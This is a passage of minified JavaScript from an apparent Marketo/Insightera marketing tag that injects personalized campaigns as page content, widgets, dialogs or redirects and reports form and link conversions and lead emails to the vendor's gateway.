rtpGlobal=window.rtp;if(rtpGlobal&&rtpGlobal.userContext){var campaignList;if(type==0){campaignList=rtpGlobal.userContext.viewedCampaigns}else{if(type==1){campaignList=rtpGlobal.userContext.clickedCampaigns}}if(!campaignList){campaignList=[]}reactionId=reactionId.toString();if(campaignList.indexOf(reactionId)==-1){campaignList.push(reactionId)}if(type==0){window.rtp.userContext.viewedCampaigns=campaignList}else{if(type==1){window.rtp.userContext.clickedCampaigns=campaignList}}}};var runCounter=0;function runAsyncQueue(){if(nonjQueryCampaignQueue&&nonjQueryCampaignQueue.length>0){logMessageTime("try to run campaigns that doesn't require jQuery, intervarl number: "+runCounter+". Time since DOM loading: ",new Date().getTime());runCounter++;inzoneCampginTimoutSet=false;var queueLength=nonjQueryCampaignQueue.length;for(var i=0;i<queueLength;i++){var param=nonjQueryCampaignQueue.shift();var method=param.shift();try{AITag[method].apply(AITag,param)}catch(e){}}}}this.runAsyncQueue=function(){runAsyncQueue()};function executeScript(scriptElement,callback){var syncScriptUrl=null;var async=true;if(scriptElement.src!==undefined&&scriptElement.src!=""){async=scriptElement.async!==undefined?scriptElement.async:false;addDynamicScript(scriptElement.src,callback,false,async);syncScriptUrl=scriptElement.src}else{(function(script){eval.call(window,script)})((scriptElement.text||scriptElement.textContent||scriptElement.innerHTML||""));if(typeof callback==="function"){callback.apply(AITag)}}return syncScriptUrl}function executeInnerScripts(campaign,isBindConversion,runBindOnload){var div=document.createElement("div");div.innerHTML="_"+campaign.content;var nodes=div.childNodes;div=null;var node;var syncScriptUrl=null;var pendingScripts=[];for(var i=0;nodes[i]!=null;i++){node=nodes[i];if(typeof node.getElementsByTagName!=="undefined"){var scripts=node.getElementsByTagName("script");if(scripts!==undefined&&scripts!=null){for(var j=0;j<scripts.length;j++){pendingScripts.push(scripts[j])}}}if(node.nodeName.toLowerCase()=="script"){pendingScripts.push(node)}}var runNextScript=function(pendingScripts,scriptIndex){return function(){if(scriptIndex<pendingScripts.length){executeScript(pendingScripts[scriptIndex],runNextScript(pendingScripts,scriptIndex+1))}else{AITag.afterFormsServed(campaign,isBindConversion,runBindOnload)}}};if(pendingScripts.length>0){executeScript(pendingScripts[0],runNextScript(pendingScripts,1))}return syncScriptUrl!=null}this.afterFormsServed=function(campaign,isBindConversion,runBindOnload){if(campaignForms2.indexOf(campaign.reactionId)>-1&&window.MktoForms2){if(runBindOnload&&(typeof isBindConversion==="undefined"||!isBindConversion)){AITag.bindConversion(campaign.reactionId,campaign.requestId,campaign.div)}MktoForms2.whenReady(function(form){if(allowedForms2.indexOf(""+form.getId())>-1){if(campaign.div&&campaign.div.showDialogCallback){campaign.div.showDialogCallback()}}})}};var presentedCampaigns={},hiddenElementsShown=false;function pushCampaignData(msg,requestId,isBindConversion){try{if(isBindConversion===undefined&&msg.sticky){campaignStorage.exc(["storeCampaign",msg,requestId])}}catch(e){logMessage("failed to store sticky campaign")}if(isAnalyticsEnabled()&&isBindConversion!=false){try{iiq.push(["pushCampaign",msg.reactionId,"Impression",msg.reactionName,msg.segmentName,getSessionId(),msg.campaignLabels])}catch(e){}}try{if(AITag.getConfig("userContextAPI")){var visitCount=getVisitCount();if(visitCount!=null){rtp("add","toCmpTl",visitCount,msg.reactionId,0)}addCampaignToRTPGlobal(msg.reactionId,0)}}catch(e){}presentedCampaigns[msg.reactionId]=true;if(!hiddenElementsShown){AITag.showInzoneElements()}}var activeCampaignMap={},inzoneCampaignTimeout=null,inzoneCampginTimoutSet=false,MAX_LOADING_TIME=5000,campaignForms2=[],allowedForms2=[];function injectInzoneCampaign(msg,requestId,isBindConversion){var replaced=false;var targetDiv=msg.targetDiv;logMessage("trying to inject inzone campaign "+targetDiv);var element=document.getElementById(targetDiv);if(element&&element.id==targetDiv){executeInnerScripts(msg,isBindConversion,false);element.innerHTML=msg.content;if(typeof isBindConversion==="undefined"||!isBindConversion){cpq.push(["bindConversionListener",targetDiv,msg.reactionId,requestId])}pushCampaignData(msg,requestId,isBindConversion);logMessageTime("changed div "+targetDiv+" after: ",new Date().getTime());replaced=true}else{if(!activeCampaignMap[msg.reactionId]){activeCampaignMap[msg.reactionId]=[msg,requestId,isBindConversion];injectScript("body","LAST","(function(){AITag.activateCampaign("+msg.reactionId+");})()")}}return replaced}this.activateCampaign=function(reactionId){var campaignData=activeCampaignMap[reactionId];if(campaignData){logMessage("Try to inject with script in body");AITag.msgCallback.apply(AITag,campaignData)}};this.msgCallback=function(msg,requestId,isBindConversion,storedCampaign){try{if(AITag.campaignCallback&&typeof AITag.campaignCallback=="function"){AITag.campaignCallback(msg,requestId,isBindConversion);if(!AITag.showCampaign){return}}}catch(e){}if(presentedCampaigns[msg.reactionId]>-1){logMessage(msg.reactionId+" is already presented on page, can't show twice");return}msg.requestId=requestId;var targetDiv=msg.targetDiv;if(!previewMode&&currentPageAllowedCampaigns.indexOf(msg.reactionId)==-1&&allPagesAllowedCampaigs.indexOf(msg.reactionId)==-1){logMessage("Campaign "+msg.reactionName+" not allowed on current page");return}if(storedCampaign){switch(msg.viewType){case"WIDGET":case"DIALOG":viewedTypes.push("dialog/widget");break;case"IN_ZONE":viewedTypes.push(msg.viewType+msg.targetDiv);break;case"REDIRECT":viewedTypes.push("$$$REDIRECT$$$");default:logMessage("unsupported type: "+msg.viewType);break}}if(msg.content.indexOf("MktoForms2")>-1){campaignForms2.push(msg.reactionId)}if(!this.fullyLoaded){if(targetDiv&&targetDiv!=""&&targetDiv!="widget"&&(msg.useEffect!=true&&msg.useEffect!="true")){if(isReady){injectInzoneCampaign(msg,requestId,isBindConversion)}else{var isInjected=injectInzoneCampaign(msg,requestId,isBindConversion);if(!isInjected){logMessage("Inzone campaign not injected, inserting into queue");nonjQueryCampaignQueue.push(["msgCallback",msg,requestId,isBindConversion]);(!inzoneCampginTimoutSet&&(new Date().getTime()-scriptExecutionTime<MAX_LOADING_TIME)&&AITag.getConfig("campaignInjectionInterval")>0)?(inzoneCampaignTimeout=setTimeout(runAsyncQueue,runCounter==0?10:AITag.getConfig("campaignInjectionInterval")),inzoneCampginTimoutSet=true):false}}}else{cpq.push(["msgCallback",msg,requestId,isBindConversion])}return}logMessageTime("displaying campaign "+msg.reactionName+" with regular flow. The time since DOM loading: ",new Date().getTime());pushCampaignData(msg,requestId,isBindConversion);var redirect=msg.redirect;if(redirect==true||redirect=="true"){var uri=msg.redirectUrl;if(uri.indexOf("http://")==-1&&uri.indexOf("https://")==-1){uri="http://"+uri}window.location=uri}else{var $div=AITag.getReactionDiv(msg);AITag.putReactionInDiv.call(AITag,$div,msg.content,msg.reactionId,requestId,msg.targetDiv,msg.useEffect,msg.effectType,isBindConversion);if(msg.content.indexOf("MktoForms2")>-1){var forms=$div.find("form");var id=null;AITag.jQuery(forms).each(function(){id=AITag.jQuery(this).attr("id");id=id.split("_");allowedForms2.push(id[1])})}msg.div=$div;executeInnerScripts(msg,isBindConversion,true);if(msg.content.indexOf("MktoForms2")==-1){if(typeof $div!="undefined"){if($div.showDialogCallback){$div.showDialogCallback()}}}}};this.getReactionDiv=function(msg){var targetDiv=msg.targetDiv;if(targetDiv=="widget"){var widgetContentId=InsighteraWidget.getContentId();if(!InsighteraWidget.isInitilized()){var widgetOpen=true;if(ITLocalStorageAPI.supports()){var widgetOpenState=ITLocalStorageAPI.getValue(WIDGET_OPEN);if(typeof widgetOpenState!="undefined"&&widgetOpenState!=null){widgetOpen=(widgetOpenState=="true")}else{if(msg.widgetMinimize){widgetOpen=false}}}InsighteraWidget.init({widgetPositionTop:((msg.widgetVerticalPosition===undefined)?undefined:msg.widgetVerticalPosition+"%"),widgetPositionSide:msg.widgetSidePosition,tabColor:msg.widgetBackgroundColor,contentColor:msg.widgetBackgroundColor,showOnType:msg.displayDialogOnType,widgetButtonType:msg.widgetButtonType,widgetButtonColor:msg.widgetButtonColor,widgetButtonSVGTemplate:msg.widgetButtonSVGTemplate,widgetButtonOpenImgUrl:msg.widgetButtonOpenImgUrl,widgetButtonCloseImgUrl:msg.widgetButtonCloseImgUrl,widgetButtonText:msg.widgetButtonText,widgetButtonTextColor:msg.widgetButtonTextColor,widgetButtonTextSize:msg.widgetButtonTextSize,widgetButtonTextAlignType:msg.widgetButtonTextAlignType,widgetOpenKey:WIDGET_OPEN,widgetOpen:widgetOpen,dialogAnimationInEffectType:msg.dialogAnimationInEffectType,dialogAnimationOutEffectType:msg.dialogAnimationOutEffectType,dialogAnimationInDuration:msg.dialogAnimationInDuration,dialogAnimationOutDuration:msg.dialogAnimationOutDuration,widgetMinimize:msg.widgetMinimize,widgetHide:true,widgetAutoWidth:msg.autoWidth,widgetFitWidth:msg.fitWidth,widgetWidth:msg.width,widgetHeight:msg.height})}$div=AITag.jQuery("#"+widgetContentId);$div.showDialogCallback=function(){showWidget(msg)};return $div}else{if(targetDiv&&targetDiv!=""){if(targetDiv=="redirect"){var uri=AITag.jQuery(msg.content).text().trim();if(uri.indexOf("http://")==-1&&uri.indexOf("https://")==-1){uri="http://"+uri}window.location=uri}return AITag.jQuery("#"+targetDiv)}else{var resizable=msg.resizable!=undefined&&(msg.resizable==true||msg.resizable=="true");var modal=msg.modal!=undefined&&(msg.modal==true||msg.modal=="true");var height=msg.height;var width=msg.width;var dialogShowDuration=msg.dialogOpenDuration;var headerColor=msg.dialogHeaderBackground;var contentBackgroundColor=msg.dialogContentBackground;var title=msg.dialogTitle;return showDialog(msg,msg.dialogType,msg.hPos,msg.vPos,title,modal,resizable,height,width,dialogShowDuration,headerColor,contentBackgroundColor,title,msg.autoWidth,msg.fitWidth,msg.dialogOpenDelay)}}};var showWidget=function(msg){if(isWidgetOrDialogPresented){return}isWidgetOrDialogPresented=true;var displayOn=msg.displayDialogOnType;if(displayOn){switch(displayOn){case"SCROLL":var scrollWhen=msg.displayWhenScrollType;if(scrollWhen){switch(scrollWhen){case"BELOW_FOLD":var pxLimit=window.innerHeight;window.addEventListener("scroll",function belowFold(e){catchMainScrollingElementForWidget(e,belowFold,pxLimit,true)},true);break;case"PIXEL":var pxLimit=msg.scrollPixel;window.addEventListener("scroll",function pixelShow(e){catchMainScrollingElementForWidget(e,pixelShow,pxLimit,false)},true);break;case"PERCENT":var scrollPercent=msg.scrollPercent;window.addEventListener("scroll",function percentShow(e){var scrollHeight=document.querySelector("html").scrollHeight;var pxLimit=scrollHeight*(scrollPercent/100);catchMainScrollingElementForWidget(e,percentShow,pxLimit,false)},true);break;default:console.log("Sorry, we are out of "+scrollWhen+".");break}}break;case"DELAY":var widgetOpenDelay=((msg.displayDialogOnType!="DELAY"||msg.dialogOpenDelay===undefined||msg.dialogOpenDelay==null)?0:msg.dialogOpenDelay);setTimeout(function(){InsighteraWidget.restore()},widgetOpenDelay*1000);break;case"PAGELOAD":default:InsighteraWidget.restore();break}}};function catchMainScrollingElementForWidget(e,callee,pxLimit,hideOnTop){var target=e.target;if(target!==undefined&&((target==document)||(target.getBoundingClientRect()!==undefined&&target.getBoundingClientRect().top==0))){window.removeEventListener("scroll",callee,true);target.addEventListener("scroll",function listenToScroll(e){openWidgetOnScroll(pxLimit,hideOnTop,listenToScroll,target)})}}function openWidgetOnScroll(pxLimit,hideOnTop,callee,target){var scrollContainer=(target==document?target.scrollingElement:target);if(getInternetExplorerVersion()>-1&&target==document){scrollContainer=target.documentElement?target.documentElement:target.body}if(scrollContainer){var scrollTop=scrollContainer.scrollTop;if(scrollTop&&scrollTop>=pxLimit){InsighteraWidget.restore();target.removeEventListener("scroll",callee,false);if(hideOnTop&&hideOnTop==true){target.addEventListener("scroll",function hideOnTop(){hideWidgetOnScrollTop(pxLimit,hideOnTop,target)})}}}}function hideWidgetOnScrollTop(topPixel,callee,target){var scrollContainer=(target==document?target.scrollingElement:target);if(getInternetExplorerVersion()>-1&&target==document){scrollContainer=target.documentElement?target.documentElement:target.body}if(scrollContainer){var scrollTop=scrollContainer.scrollTop;if(scrollTop&&scrollTop<=topPixel){InsighteraWidget.hide();target.removeEventListener("scroll",callee,false)}}}var showDialog=function(msg,dialogType,hPos,vPos,title,isModal,isResizable,height,width,dialogShowDuration,headerColor,contentBackgroundColor,dialogTitle,autoWidth,fitWidth,dialogOpenDelay){if(isDialogPresented){return}if(isWidgetOrDialogPresented){return}isDialogPresented=true;isWidgetOrDialogPresented=true;if(AITag.getConfig("title")!=null&&AITag.getConfig("title")!=""){title=AITag.getConfig("title")}if(typeof dialogTitle=="undefined"||dialogTitle==null){dialogTitle=""}var $div=addDynamicDiv(title);var hideSide="left";if(!(/^\d+$/.test(hPos))){hideSide=hPos}else{var windowWidth=AITag.jQuery(window).width();if(hPos*1>windowWidth/2){hideSide="right"}}if(vPos=="middle"){vPos="center"}var hAt=hPos,vAt=vPos;if(/^\d+$/.test(hAt)){hAt="left+"+hAt}if(/^\d+$/.test(vAt)){vAt="top+"+vAt}var dialogArgs=AITag.getConfig("dialogArgs");if(dialogArgs==null){dialogArgs={autoOpen:false,resizable:isResizable,title:dialogTitle,modal:isModal,minHeight:50,position:{at:hAt+" "+vAt,of:window},dialogClass:"insightera"}}var showEffect="fadeIn";var showDirect="";var showDuration=1000;var hideEffect="drop";var hideDirect="right";var hideDuration=1000;var entryEffect=msg.dialogAnimationInEffectType;if(entryEffect&&entryEffect!="NO_EFFECT"){showEffect=entryEffect.toLowerCase();if(msg.dialogAnimationInDirectionType){showDirect=getDirection(msg.dialogAnimationInDirectionType,"show")}if(msg.dialogAnimationInDuration){showDuration=parseInt(msg.dialogAnimationInDuration)}dialogArgs.show={effect:showEffect,direction:showDirect,duration:showDuration}}var exitEffect=msg.dialogAnimationOutEffectType;if(exitEffect&&exitEffect!="NO_EFFECT"){hideEffect=exitEffect.toLowerCase();if(msg.dialogAnimationOutDirectionType){hideDirect=getDirection(msg.dialogAnimationOutDirectionType,"hide")}if(msg.dialogAnimationOutDuration){hideDuration=parseInt(msg.dialogAnimationOutDuration)}dialogArgs.hide={effect:hideEffect,direction:hideDirect,duration:hideDuration}}if(height!=undefined){dialogArgs.height=height}if(autoWidth){dialogArgs.width="auto"}else{if(fitWidth){var winW=(window.innerWidth>0)?window.innerWidth:screen.width;var winH=(window.innerHeight>0)?window.innerHeight:screen.height;dialogArgs.height=winH;dialogArgs.width=winW}else{if(width!=undefined){dialogArgs.width=width}}}$div.showDialogCallback=function(){var dialog=$div.dialog(dialogArgs);dialog.parent(".ui-dialog").addClass("insightera-dialog");var parentNode=dialog[0].parentNode;parentNode.vPos=vPos;parentNode.hPos=hPos;parentNode.showEffect=showEffect;var closeBtnType=msg.customCloseButtonType;var customBtnPos=msg.customCloseBtnPosition;var imageUrl=msg.customCloseBtnImgUrl;var element;if(dialogType=="MODERN_TRIM"){dialog.parent(".ui-dialog").addClass("insightera-dialog-modern-trim");dialog.parent(".ui-dialog").find(".ui-widget-header").removeClass("ui-corner-all");if(dialogTitle==""||dialogTitle===undefined||dialogTitle==null){dialog.parent(".ui-dialog").find(".ui-dialog-title").html("")}imageUrl=(imageUrl==undefined?cdnSrc+AITag.getConfig("dialogCloseButton"):imageUrl);dialog.parent(".ui-dialog").addClass("notTransparent");element=dialog.parent(".ui-dialog").find(".ui-widget-header .ui-dialog-titlebar-close")}else{if(dialogType=="TRANSPARENT"){dialog.parent(".ui-dialog").addClass("insightera-dialog-transparent");element=dialog.parent(".ui-dialog").find(".ui-widget-header .ui-dialog-titlebar-close");imageUrl=(imageUrl==undefined?cdnSrc+AITag.getConfig("dialogTransparentButton"):imageUrl)}else{if(dialogType=="MODERN_TRIM_2"){dialog.parent(".ui-dialog").addClass("insightera-dialog-modern-trim-2");imageUrl=(imageUrl==undefined?cdnSrc+AITag.getConfig("moderntrim2CloseButton"):imageUrl);element=dialog.parent(".ui-dialog").find(".ui-widget-header .ui-dialog-titlebar-close")}else{if(dialogType=="BASIC"){dialog.parent(".ui-dialog").addClass("insightera-dialog-basic");element=dialog.parent(".ui-dialog").find(".ui-widget-header .ui-dialog-titlebar-close");element.addClass("close-button-top-right")}}}}if(dialogType!="BASIC"){if(closeBtnType&&closeBtnType=="IMAGE"){setCloseButtonPositionAndImage(customBtnPos,imageUrl,element)}else{if(closeBtnType&&closeBtnType=="COLOR"){var svgUrl=cdnSrc+"/"+msg.customCloseBtnSVGTemplate;var fillColor=msg.customCloseBtnFillColor;var svgBody;makeGetRequest(svgUrl,function(response){svgBody=response;var regex=new RegExp("#000000","g");if(svgBody&&fillColor){svgBody=svgBody.replace(regex,fillColor)}setCloseButtonPositionAndSVG(customBtnPos,svgBody,element)})}}}try{if(!AITag.getConfig("dialogCloseOnlyOnActualClose")){AITag.jQuery("body").on("click",function(e){if(dialog.dialog("isOpen")&&!AITag.jQuery(e.target).is(".ui-dialog, a")&&!AITag.jQuery(e.target).closest(".ui-dialog").length){dialog.dialog("close")}})}}catch(e){}var delay=0;var duration=0;if(typeof dialogShowDuration!="undefined"&&dialogShowDuration!=null){duration=dialogShowDuration}else{duration=AITag.getConfig("dialogCloseTime")}var displayOn=msg.displayDialogOnType;if(displayOn){switch(displayOn){case"SCROLL":var scrollWhen=msg.displayWhenScrollType;if(scrollWhen){switch(scrollWhen){case"BELOW_FOLD":var pxLimit=window.innerHeight;window.addEventListener("scroll",function belowFold(e){catchMainScrollingElementForDialog(e,belowFold,dialog,pxLimit,true)},true);break;case"PIXEL":var pxLimit=msg.scrollPixel;window.addEventListener("scroll",function pixelShow(e){catchMainScrollingElementForDialog(e,pixelShow,dialog,pxLimit,false)},true);break;case"PERCENT":var scrollPercent=msg.scrollPercent;window.addEventListener("scroll",function percentShow(e){var scrollHeight=document.querySelector("html").scrollHeight;var pxLimit=scrollHeight*(scrollPercent/100);catchMainScrollingElementForDialog(e,percentShow,dialog,pxLimit,false)},true);break;default:console.log("Sorry, we are out of "+scrollWhen+".");break}}break;case"EXIT":var htmlDoc=document.querySelector("html");htmlDoc.addEventListener("mouseenter",onMouseEnter);htmlDoc.addEventListener("mouseleave",onMouseLeave);break;case"DELAY":if(dialogOpenDelay&&dialogOpenDelay>0){delay=(dialogOpenDelay*1000)-(new Date().getTime()-scriptExecutionTime);delay=delay>0?delay:0;window.setTimeout(function(){if(!(dialog.is(":visible"))){dialog.dialog("open")}setDialogProperties()},delay)}else{dialog.dialog("open");setDialogFocus()}break;case"PAGELOAD":default:dialog.dialog("open");setDialogProperties();break}}else{dialog.dialog("open");setDialogFocus()}if(typeof headerColor!="undefined"&&headerColor!=null&&headerColor!="#CCCCCC"&&headerColor!="#ccc"&&headerColor!=""&&dialogType!="TRANSPARENT"){AITag.jQuery(".insightera .ui-widget-header").css("background",headerColor)}if(typeof contentBackgroundColor!="undefined"&&contentBackgroundColor!=null&&contentBackgroundColor!="#FFFFFF"&&contentBackgroundColor!="#fff"&&contentBackgroundColor!=""&&dialogType!="TRANSPARENT"){AITag.jQuery(".insightera #trwDialog").css("background",contentBackgroundColor)}if(!AITag.jQuery.support.opacity){AITag.jQuery(".ui-widget-overlay").css("filter","alpha(opacity=30)")}AITag.jQuery(".ui-widget-overlay").css("z-index","9998");function onMouseEnter(e){window.didJustEnter=true;requestAnimationFrame(function(){window.didJustEnter=false})}function onMouseLeave(e){if(!window.didJustEnter){var htmlDoc=document.querySelector("html");onPageExit(dialog,htmlDoc,onMouseLeave)}window.didJustEnter=false}function setDialogProperties(){setDialogFocus();setAriaLabelForClose();addAriaHeadingToTitle();setDialogAlignment();setDialogModal();setDialogTimeout()}function setDialogModal(){var modalColor=msg.modalColor;if(modalColor){AITag.jQuery(".ui-widget-overlay").css("background",modalColor)}}function setDialogAlignment(){if(dialogArgs&&(!dialogArgs.show||dialogArgs.show.effect=="fade_in")){if(typeof alignElementPosition!=="undefined"){alignElementPosition(dialog.parent())}}}function setDialogTimeout(){if(duration&&duration>0){window.setTimeout(function(){if(dialog.is(":visible")){dialog.dialog("close")}},duration*1000)}}function setDialogFocus(){var dialogElement=document.querySelector(".insightera-dialog");if(dialogElement){dialogElement.setAttribute("tabindex","0");dialogElement.focus()}}function setAriaLabelForClose(){var closeButton=document.querySelector(".ui-dialog-titlebar-close");if(closeButton){closeButton.setAttribute("aria-label","Close dialog")}}function addAriaHeadingToTitle(){var title=document.getElementById("ui-id-1");if(title){title.setAttribute("role","heading");title.setAttribute("aria-level","2")}}function setCloseButtonPositionAndImage(position,imageUrl,element){var cssButtonPos="close-button-top-right";if(position!=undefined){cssButtonPos="close-button-"+msg.customCloseBtnPosition.toLowerCase().replace("_","-")}element.css("background-image","url("+imageUrl+")");element.css("background-repeat","no-repeat");element.css("z-index","9998");element.css("background-position","center");element.addClass(cssButtonPos)}function setCloseButtonPositionAndSVG(position,svgInnerHTML,element){var cssButtonPos="close-button-top-right";if(position!=undefined){cssButtonPos="close-button-"+msg.customCloseBtnPosition.toLowerCase().replace("_","-")}var domElement=element[0];domElement.style.background="none";domElement.style.textIndent="initial";var mockDiv=document.createElement("div");domElement.innerText="";domElement.appendChild(mockDiv);mockDiv.innerHTML=svgInnerHTML;mockDiv.style.display="flex";mockDiv.style.justifyContent="center";mockDiv.style.alignItems="center";mockDiv.style.width="100%";mockDiv.style.height="100%";element.css("z-index","9998");element.addClass(cssButtonPos)}function catchMainScrollingElementForDialog(e,callee,dialog,pxLimit,hideOnTop){var target=e.target;if(target!==undefined&&((target==document)||(target.getBoundingClientRect()!==undefined&&target.getBoundingClientRect().top==0))){window.removeEventListener("scroll",callee,true);target.addEventListener("scroll",function listenToScroll(e){openDialogOnScroll(dialog,pxLimit,hideOnTop,listenToScroll,target)})}}function openDialogOnScroll(dialog,pxLimit,hideOnTop,callee,target){var scrollContainer=(target==document?target.scrollingElement:target);if(getInternetExplorerVersion()>-1&&target==document){scrollContainer=target.documentElement?target.documentElement:target.body}if(scrollContainer){var scrollTop=scrollContainer.scrollTop;if(scrollTop&&scrollTop>=pxLimit){dialog.parent(".ui-dialog").css("left",0);dialog.dialog("open");setDialogProperties();target.removeEventListener("scroll",callee,false);if(hideOnTop&&hideOnTop==true){target.addEventListener("scroll",function hideOnTop(){hideOnScrollTop(dialog,pxLimit,hideOnTop,target)})}}}}function onPageExit(dialog,htmlDoc,callee){dialog.dialog("open");setDialogProperties();htmlDoc.removeEventListener("mouseleave",callee,false)}function hideOnScrollTop(dialog,topPixel,callee,target){var scrollContainer=(target==document?target.scrollingElement:target);if(getInternetExplorerVersion()>-1&&target==document){scrollContainer=target.documentElement?target.documentElement:target.body}if(scrollContainer){var scrollTop=scrollContainer.scrollTop;if(scrollTop&&scrollTop<=topPixel){dialog.dialog("close");target.removeEventListener("scroll",callee,false)}}}};return $div};this.conversionCallback=function(){AITag.loadState="conversion callback"};var getConversionParams=function(reactionId,requestId){var params="";var visitorId=getVisitorId();if(InsighteraUtil.validateParam(visitorId)){params+="&v="+AITag.escapePercent(visitorId)}if(InsighteraUtil.validateParam(reactionId)){params+="&s="+reactionId}if(InsighteraUtil.validateParam(requestId)){params+="&reqid="+requestId}var sessionId=getSessionId();if(InsighteraUtil.validateParam(sessionId)){params+="&trwsa.sid="+sessionId}return params};function registerConversion(reactionId){try{if(isAnalyticsEnabled()){iiq.push(["pushCampaign",reactionId,"Conversion",undefined,undefined,getSessionId()])}}catch(e){}try{if(AITag.getConfig("userContextAPI")){var visitCount=getVisitCount();if(visitCount!=null){rtp("add","toCmpTl",visitCount,reactionId,1)}addCampaignToRTPGlobal(reactionId,1)}}catch(e){}}function getDirection(directionStr,show){var direction="";if(directionStr){switch(directionStr){case"DOWN":direction=(show=="show"?"up":"down");break;case"UP":direction=(show=="show"?"down":"up");break;case"LEFT":direction=(show=="show"?"right":"left");break;case"RIGHT":direction=(show=="show"?"left":"right");break;default:console.log("Direction"+directionStr+" is unknown")}}return direction}this.bindConversionListener=function(elementId,reactionId,requestId){var element=this.jQuery("#"+elementId);if(element&&element.length>0){AITag.bindConversion(reactionId,requestId,element)}};this.bindConversion=function(reactionId,requestId,$div){var urlBase=AITag.getConfig("gwUrlPrefix")+"/trw?cmd=1&aid="+AITag.getConfig("accountId")+getConversionParams(reactionId,requestId);var mktoTrk=this.getCookie(COOKIE_MARKETO_TOKEN);if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){urlBase+="&ma="+encodeURIComponent(mktoTrk)}if(campaignForms2.indexOf(reactionId)>-1){var forms=$div.find("form");var id=null;AITag.jQuery(forms).each(function(){id=AITag.jQuery(this).attr("id");id=id.split("_");allowedForms2.push(id[1])});if(window.MktoForms2){window.MktoForms2&&MktoForms2.whenReady(function(form){if(allowedForms2.indexOf(""+form.getId())>-1){form.onSuccess(function(values,followUpUrl){var ajaxUrl=urlBase+"&cb=AITag.conversionCallback";registerConversion(reactionId);forms2Submitted(form);addDynamicScript(ajaxUrl,(function(followUpUrl){if(!form.doNotRedirect){followUpUrl=removeURIParam(followUpUrl,["iesrc"]);followUpUrl=addParams2URI(followUpUrl,{iesrc:"ctr"});location.href=followUpUrl}})(followUpUrl));return false})}})}else{setTimeout(function(){window.MktoForms2&&MktoForms2.whenReady(function(form){if(allowedForms2.indexOf(""+form.getId())>-1){form.onSuccess(function(values,followUpUrl){var ajaxUrl=urlBase+"&cb=AITag.conversionCallback";registerConversion(reactionId);forms2Submitted(form);addDynamicScript(ajaxUrl,(function(followUpUrl){if(!form.doNotRedirect){followUpUrl=removeURIParam(followUpUrl,["iesrc"]);followUpUrl=addParams2URI(followUpUrl,{iesrc:"ctr"});location.href=followUpUrl}})(followUpUrl));return false})}})},6000)}}else{var forms=$div.find("form");if(forms&&forms.length>0){AITag.checkForEmailTextField()}$div.find("form").on("submit",function(event){var ajaxUrl=urlBase+"&cb=AITag.conversionCallback";registerConversion(reactionId);addDynamicScript(ajaxUrl)})}$div.find("a,:submit,:button").on("click",function(event){var ajaxUrl=urlBase+"&cb=AITag.conversionCallback";var targetElement=event.target||event.srcElement;var parent=AITag.jQuery(targetElement).parents("a");if(targetElement.tagName=="A"){var href=targetElement.href;href=removeURIParam(href,["iesrc"]);href=addParams2URI(href,{iesrc:"ctr"});targetElement.href=href}else{if(parent.get(0)){var parentEl=parent.get(0);if(parentEl.tagName=="A"){var href=parentEl.href;href=removeURIParam(href,["iesrc"]);href=addParams2URI(href,{iesrc:"ctr"});parentEl.href=href}}}registerConversion(reactionId);addDynamicScript(ajaxUrl)});$div.find("a").each(function(){var $a=AITag.jQuery(this);var href=$a.attr("href");campaignLinks[href]=true;href=removeURIParam(href,["iesrc"]);href=addParams2URI(href,{iesrc:"ctr"});$a.attr("href",href)});$div.find("a").on("click",function(event){var $a=AITag.jQuery(event.currentTarget);var href=$a.attr("href");var target=$a.attr("target");var first3=href.substr(0,3).toLowerCase();if(first3!="www"&&first3!="htt"){return}href=removeURIParam(href,["iesrc"]);href=addParams2URI(href,{iesrc:"ctr"});var redirectUrl=AITag.getConfig("protocol")+"://"+urlBase+"&rd="+encodeURIComponent(href.replace(/\+/g,"%2B"));registerConversion(reactionId);if(!target||TARGET_VAL.indexOf(target)>-1){$a.attr("href",redirectUrl)}})};function injectContent(element,content){var div=document.createElement("div");div.innerHTML="_"+content;var nodes=div.childNodes;var node;for(var i=0;nodes[i]!=null;i++){node=nodes[i];if(typeof node.getElementsByTagName!=="undefined"){var scripts=node.getElementsByTagName("script");if(scripts!==undefined&&scripts!=null){for(var j=scripts.length-1;j>=0;j--){scripts[j].parentNode.removeChild(scripts[j])}}}if(node.nodeName.toLowerCase()=="script"){node.parentNode.removeChild(node)}}element.innerHTML=div.innerHTML.substring(1,div.innerHTML.length)}this.putReactionInDiv=function($div,reactionHTMLCode,reactionId,requestId,targetDiv,useEffect,effectType,isBindConversion){if(typeof targetDiv!="undefined"&&targetDiv!=null&&targetDiv!="widget"&&(useEffect==true||useEffect=="true")){logMessage("replacing div "+targetDiv+" with effect "+effectType);$div.hide(0,function(){try{injectContent($div.get(0),reactionHTMLCode);var selectedEffect=effectType.toLowerCase();var options={};if(selectedEffect==="scale"){options={percent:0}}else{if(selectedEffect==="transfer"){options={to:"#button",className:"ui-effects-transfer"}}else{if(selectedEffect==="size"){options={to:{width:200,height:60}}}}}$div.effect(selectedEffect,options,1000,function(){});logMessage("HTML was replaced for div "+targetDiv+" with effect "+effectType);if(typeof isBindConversion==="undefined"||!isBindConversion){AITag.bindConversion(reactionId,requestId,$div)}}catch(e){logMessage("failed to inject div "+targetDiv+". error: "+e.message)}})}else{injectContent($div.get(0),reactionHTMLCode);if(typeof isBindConversion==="undefined"||!isBindConversion){AITag.bindConversion(reactionId,requestId,$div)}}};this.emailCallback=function(){AITag.deleteCookie(COOKIE_TRW_EMAIL)};var getLeadParams=function(email){var params="";AITag.addVisitorId();var visitorId=getVisitorId();if(InsighteraUtil.validateParam(visitorId)){params+="&v="+visitorId}if(InsighteraUtil.validateParam(email)){params+="&e="+encodeURIComponent(email)}var sessionId=getSessionId();if(!InsighteraUtil.validateParam(sessionId)){AITag.createSessionId(true);sessionId=getSessionId()}if(InsighteraUtil.validateParam(sessionId)){params+="&trwsa.sid="+sessionId}params+="&"+getVCParam();return params};var sendLead=function(email,callback){try{var params=AITag.getConfig("gwUrlPrefix")+"/trw?cmd=2&cb=AITag.emailCallback&aid="+AITag.getConfig("accountId")+getLeadParams(email);var mktoTrk=AITag.getCookie(COOKIE_MARKETO_TOKEN);if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){params+="&ma="+encodeURIComponent(mktoTrk)}if(AITag.getConfig("anonymizeIP")){params=addToParams(params,{aip:1})}addDynamicScript(params,callback)}catch(e){logMessage("failed to submit a lead 